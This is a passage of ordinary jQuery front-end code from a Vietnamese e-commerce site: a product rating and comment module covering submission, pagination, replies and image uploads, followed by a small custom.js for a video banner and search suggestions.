				var listRating = !$.isEmptyObject($.cookie(_RATING_LIST)) ? JSON.parse($.cookie(_RATING_LIST)) : [];
				if($.inArray(window.location.pathname, listRating) > -1){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('ban_da_danh_gia_san_pham_nay_roi'));
					return false
				};
				self.formRating.collapse('toggle');
			});

			self.wrapElement.on('click', '[nh-trigger-upload]', function(e){
				self.formRating.find('input[nh-input-rating-images]').trigger('click');
			});

			self.wrapElement.on('change', '[nh-input-rating-images]', function(e) {
				self.showImagesRating(this);
			});

			self.wrapElement.on('change', '[nh-review-star] input[type="radio"]', function(e) {
				var star = nhMain.utilities.parseInt($(this).val());
				if(star > 5 ) star = 0;

				self.rating = star;
			});

			self.wrapElement.on('click', '.comment-images .close-image', function(e){
				$(this).closest('li').remove();
			});
		},
		addCommentRating: function(){
			var self = this;

			nhComment.getInfo();

			self.content = $.trim(self.contentElement.val());
			self.images = [];

			if(self.content.length == 0){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_noi_dung_binh_luan'));
				self.contentElement.focus();
				return false;
			}

			var loginRequired = typeof(self.config.login_required) != _UNDEFINED ? self.config.login_required : 0;
			if(loginRequired == 1 && !nhComment.info.logged){
				nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_dang_nhap_tai_khoan_de_su_dung_chuc_nang_nay'), function(){
					nhComment.loginModal.modal('show');
					nhComment.loginModal.find('input[name="redirect"]').val(window.location.href);
				});
				return false;
			}

			if (loginRequired == 0 && !nhMain.utilities.notEmpty(nhComment.info.full_name)) {
				self.triggerAdd = true;
				nhComment.infoModal.modal('show');
				return false;
			}

			var parent_id = null;
			if(self.contentElement.closest('li[nh-rating-item]').length > 0){
				var parent_id = self.contentElement.closest('li[nh-rating-item]').attr('nh-rating-item');
			}

			if(parent_id != null){
				self.rating = null;
			}
			
			self.formRating.find('li[nh-item-rating-image]').each(function(index) {
				if($(this).hasClass('loading')){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('vui_long_cho_he_thong_dang_tai_anh_binh_luan'));
					return false;
				}

				if($(this).find('img.img-comment').length > 0){
					self.images.push($(this).find('img.img-comment').attr('src'));
				}
			});

			var data = {
				content: self.content,
				parent_id: parent_id,
				type_comment: _RATING,
				rating: self.rating,
				images: self.images,
				block_code: self.block_code
			}
			
  	    	nhComment.ajaxAddComment(data, function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	if (code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS) {
	        		if(self.config.awaiting_approval > 0){
						nhMain.showAlert(_SUCCESS, nhMain.getLabel('cam_on_ban_da_gui_binh_luan_cho_chung_toi_quan_tri_vien_se_xet_duyet_binh_luan_cua_ban_truoc_khi_dang_tai'));
					}else{
						var wrapList = null;
						if(nhMain.utilities.notEmpty(self.ratingItem)){
							var numberReply = self.ratingItem.find('.number-reply:first').text();
							if($.isNumeric(numberReply)){
								numberReply ++;
							}else{
								numberReply = 1;
							}
							self.ratingItem.find('.number-reply:first').text(numberReply);

							if(self.ratingItem.find('.child-reply').length == 0){
								self.ratingItem.find('.rating-form').before(self.template.wrapReply);
							}
							var wrapList = self.ratingItem.find('.child-reply');
						}
						
						var data = typeof(response.data) != _UNDEFINED ? response.data : '';
						self.appendCommentRating(data, wrapList, {load_first: parent_id > 0 ? false : true});
					}

					if(!parent_id > 0){
						var listRating = nhMain.utilities.notEmpty($.cookie(_RATING_LIST)) ? JSON.parse($.cookie(_RATING_LIST)) : [];
						if($.inArray(window.location.pathname, listRating) == -1){
							listRating.push(window.location.pathname);
							$.cookie(_RATING_LIST, JSON.stringify(listRating), {expires: self.config.expires_cookie});
						}						
					}

					self.clearBoxRating();
	            }
	            
  	    	});
		},
		loadCommentRating: function(params = {}){
			var self = this;
  	    	var parent_id = typeof(params.parent_id) != _UNDEFINED ? params.parent_id : null;

  	    	nhComment.ajaxLoadComment(
  	    	{
  	    		parent_id: parent_id,
  	    		page: typeof(params.page) != _UNDEFINED ? params.page : null,
  	    		type_comment: _RATING,
  	    		number_record: typeof(self.config.number_record) != _UNDEFINED ? self.config.number_record : null,
  	    		sort_field: typeof(self.config.sort_field) != _UNDEFINED ? self.config.sort_field : null,
  	    		sort_type: typeof(self.config.sort_type) != _UNDEFINED ? self.config.sort_type : null,
  	    	}, 
  	    	{
  	    		show_loading: typeof(params.show_loading) != _UNDEFINED ? Boolean(params.show_loading) : true
  	    	},
  	    	function(response){
  	    		var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _ERROR){
	        		var message =  typeof(response.message) != _UNDEFINED ? response.message : null;
	        		nhMain.showLog(message);
	        	}
	        	
	        	if (code == _SUCCESS && nhMain.utilities.notEmpty(data.comments)) {
	        		var wrapReplyElement = null;
					if(parent_id > 0){
						wrapReplyElement = self.wrapElement.find('li[nh-rating-item="' + parent_id + '"]').find('.child-reply');
					}

					var comments = typeof(data.comments) != _UNDEFINED ? data.comments : [];
					$.each(comments, function( index, comment) {						
						self.appendCommentRating(comment, wrapReplyElement);
					});

					var pagination = typeof(data[_PAGINATION]) != _UNDEFINED ? data[_PAGINATION] : [];
					var page = typeof(pagination.page) ? parseInt(pagination.page) : 0;
					var pages = typeof(pagination.pages) ? parseInt(pagination.pages) : 0;
					if(page < pages){
						if(parent_id > 0){
							var replyRatingElement = self.wrapElement.find('li[nh-rating-item="' + parent_id + '"]');
							if(replyRatingElement.length > 0 && replyRatingElement.find('[nh-comment-more]').length == 0){
								replyRatingElement.find('.child-reply').after(self.template.moreItem);
							}							
							replyRatingElement.find('[nh-comment-more]').attr('nh-comment-more', page + 1);
						}else{
							if(self.wrapElement.find('> [nh-comment-more]').length == 0){
								self.listElement.after(self.template.moreItem);
							}
							self.wrapElement.find('> [nh-comment-more]').attr('nh-comment-more', page + 1);
						}						
					} else {
						self.wrapElement.find('[nh-comment-more]').remove();
					}
	            }
  	    	});
		},
		appendCommentRating: function(comment = {}, wrapReplyElement = null, params = {}){
			var self = this;
				
			var loadFirst = typeof(params.load_first) != _UNDEFINED ? Boolean(params.load_first) : false;

			var wrapElement = null;
			var htmlItem = null;
			var appendItem = null;
			if(nhMain.utilities.notEmpty(wrapReplyElement)){				
				wrapElement = wrapReplyElement;
				htmlItem = self.template.itemReply;
			}else{
				wrapElement = self.listElement;
				htmlItem = self.template.item;
			}

			if(loadFirst){
				wrapElement.prepend(htmlItem);
				appendItem = wrapElement.find('li[nh-rating-item]:first-child');
			}else{
				wrapElement.append(htmlItem);
				appendItem = wrapElement.find('li[nh-rating-item]:last-child');
			}

			if(appendItem.length == 0) return;

			var commentId = typeof(comment.id) != _UNDEFINED ? parseInt(comment.id) : null;
			var fullName = typeof(comment.full_name) != _UNDEFINED ? comment.full_name : '';
			var content = typeof(comment.content) != _UNDEFINED ? comment.content : '';
			var time = typeof(comment.time) != _UNDEFINED ? comment.time : '';
			var fullTime = typeof(comment.full_time) != _UNDEFINED ? comment.full_time : '';
			var numberReply = typeof(comment.number_reply) != _UNDEFINED ? comment.number_reply : null;
			var numberLike = typeof(comment.number_like) != _UNDEFINED ? comment.number_like : null;
			var images = typeof(comment.images) != _UNDEFINED ? comment.images : [];
			var isAdmin = typeof(comment.is_admin) != _UNDEFINED ? parseInt(comment.is_admin) : 0;
			var rating = typeof(comment.rating) != _UNDEFINED ? parseInt(comment.rating) : 0;
			var widthRating = 0;
			if(rating >= 1 && rating <= 5){
				widthRating = rating * 20;
			}

			if(!nhMain.utilities.notEmpty(fullName) || !nhMain.utilities.notEmpty(content)) return;

			appendItem.attr('nh-rating-item', commentId);
			appendItem.find('.author-info .post-author').text(fullName);
			appendItem.find('.author-info .letter-first').text(nhComment.convertFullNameToSpell(fullName));
			appendItem.find('.author-info .post-date').text(time);
			appendItem.find('.rating-content .description').text(content);
			appendItem.find('.rating-content .number-reply').text(numberReply);
			appendItem.find('.rating-content .number-like').text(numberLike);

			appendItem.find('.star-rating span').css('width', widthRating + '%');

			if(isAdmin){
				appendItem.find('.post-author').append('<span class="is-admin">'+ nhMain.getLabel('quan_tri_vien') +'</span>');
			}

			if(images.length > 0){
				appendItem.find('.rating-content .description').after('<div class="album-images"></div>');
				var wrapAlbum = appendItem.find('.album-images');
				$.each(images, function(index, image) {
					var thumb = nhMain.utilities.getThumbImage(image);
					wrapAlbum.append('<a href="' + nhMain.cdnUrl + image + '"><img class="image-comment" src="' + nhMain.cdnUrl + thumb + '" ></a>');
				});

				wrapAlbum.lightGallery({});
			}
		},
		clearBoxRating: function(){
			var self = this;

			if(nhMain.utilities.notEmpty(self.contentElement)){
				self.contentElement.val('');
			};
			
			self.formRating.find('.comment-images').remove();
			self.formRating.collapse('hide');
		},
		showImagesRating: function(input = null){
			var self = this;

			if(input == null || typeof(input.files) == _UNDEFINED){
				return false;
			}

			var wrapAlbum = self.formRating.find('.comment-images');
			wrapAlbum.html('');

			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var fileReader = new FileReader();
				fileReader.readAsDataURL(file);
				fileReader.onload = function(e) {
			        self.appendImageRating(fileReader.result, input);
			    }
			});

			$.each(input.files, function(index, file) {
				if(index >= nhComment.config.max_number_files) return;

				var formData = new FormData();
				formData.append('file', file);
				formData.append('path', _RATING);

				nhComment.ajaxUploadImage(formData, function(data){
					var urlImage = typeof(data.url) != _UNDEFINED ? data.url : null;
	        		var liElement = wrapAlbum.find('li:eq('+ index +')');
					if(liElement.length > 0){
						liElement.removeClass('loading');
						liElement.find('img.img-comment').attr('src', nhMain.cdnUrl + urlImage);
					}
				});
			});
		},
		appendImageRating: function(urlImage = null, input = null, params = {}){
			var self = this;

			var wrapAlbum = self.formRating.find('.comment-images');
			if(wrapAlbum.length == 0) return false;

			if(!nhMain.utilities.notEmpty(urlImage)) return false;
									
			wrapAlbum.append(self.template.imageSelect);
			wrapAlbum.find('li:last-child img.img-comment').attr('src', urlImage);
			wrapAlbum.removeClass('d-none');

			if(typeof(params.uploaded) != _UNDEFINED && params.uploaded > 0){
				wrapAlbum.find('li:last-child').removeClass('loading');
			}
		},
		showInfo: function(){
			var self = this;
			
			nhComment.getInfo(self.config);
			if(!nhMain.utilities.notEmpty(nhComment.info.full_name)) return false;

			self.formRating.find('input[name="full_name"]').val(nhComment.info.full_name);
		  	self.formRating.find('input[name="email"]').val(nhComment.info.email);
		  	self.formRating.find('input[name="phone"]').val(nhComment.info.phone);
		}
	}
}

$(document).ready(function() {
	nhComment.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/custom.js
body_size: 229
content:
$(document).ready(function() {
    var url_video = $('[nh-video="start"]').data('src');
	$('[nh-video="start"]').on( "click", function() {
		$('[nh-video="video"]').addClass('wrp-video-banner');
	    $('[nh-video="video"]').html('<video id="entire-video" autoplay loop muted><source src="'+ url_video +'" type="video/mp4"></video>');
		$(this).remove();
	});

	$('[nh-video="video"]').on( "click", function(e) {
	    $(this).toggleClass('active');
	    if($(this).hasClass('active')){   
	        $('#entire-video').trigger('pause');
	    } else {
	        $('#entire-video').trigger('play');
	    }
	});
	
	if (screen.width >= 992){
        $('body').bind('mousedown',function(){
            $("#form_search .wrap-suggestion").addClass("d-none");
        });
        $('#form_search').bind('mouseout',function(){
            $("#form_search .wrap-suggestion").removeClass("d-none");
        });
    }
    
    $( ".btn-contact").click(function() {
        $(".icon-call").toggleClass('show');
    });
    
});
